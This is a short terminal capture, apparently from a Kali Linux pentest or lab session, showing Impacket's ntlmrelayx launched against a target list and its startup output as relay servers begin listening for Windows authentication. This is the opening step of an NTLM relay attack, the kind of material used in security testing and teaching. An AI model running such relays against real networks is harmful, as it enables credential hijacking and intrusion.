 ┌──(zzl㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -tf targets.txt -smb2supp
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections